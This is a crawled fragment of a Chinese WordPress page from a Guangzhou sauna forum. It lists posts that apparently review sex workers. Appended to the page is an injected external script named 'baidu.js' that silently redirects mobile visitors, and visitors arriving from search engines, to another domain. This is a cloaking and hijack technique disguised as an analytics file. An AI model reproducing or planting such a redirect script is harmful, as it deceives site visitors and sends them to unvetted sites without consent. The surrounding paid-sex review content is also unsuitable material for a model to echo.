d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布于</span><a href="http://www.semmw.com/category/langyou" rel="category tag">广州桑拿狼友网</a></span><span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="http://www.semmw.com/326.html#respond"><span class="screen-reader-text">于TY水疗爽记</span>留下评论</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-326 -->

<article id="post-324" class="post-324 post type-post status-publish format-standard hentry category-langyou entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.semmw.com/324.html" rel="bookmark">同和kjw战报，人山人海</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>js分三个编号，9字头，6字头，8字头 时间关系没等9字头，9字头年轻 今日号码613，少F.型，球比较弹性， [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布者：</span><span class="author vcard"><a class="url fn n" href="http://www.semmw.com/author/admin">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.semmw.com/324.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-13T15:58:14+08:00">2021年8月13日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布于</span><a href="http://www.semmw.com/category/langyou" rel="category tag">广州桑拿狼友网</a></span><span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="http://www.semmw.com/324.html#respond"><span class="screen-reader-text">于同和kjw战报，人山人海</span>留下评论</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-324 -->

	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='http://www.semmw.com/date/2021/08/page/2'>2</a>
<a class='page-numbers' href='http://www.semmw.com/date/2021/08/page/3'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='http://www.semmw.com/date/2021/08/page/9'>9</a>
<a class="next page-numbers" href="http://www.semmw.com/date/2021/08/page/2"><span class="nav-next-text">较早的文章</span> <svg class="svg-icon" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg></a></div>
	</nav>		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->
 <script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>

	<footer id="colophon" class="site-footer">
				<div class="site-info">
										<a class="site-name" href="http://www.semmw.com/" rel="home">广州桑拿_广州蒲友网交流论坛</a>,
						<a href="https://cn.wordpress.org/" class="imprint">
				自豪地由WordPress驱动。			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript' src='http://www.semmw.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.yuepy3.com/baidu.js
body_size: 517
content:
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
window.location.href= 'http://www.xisn4.net'; 
} 
} 
browserRedirect();



if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','bing.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'http://www.xisn4.net/'; 
		window.adworkergo = 'cc';
	}
}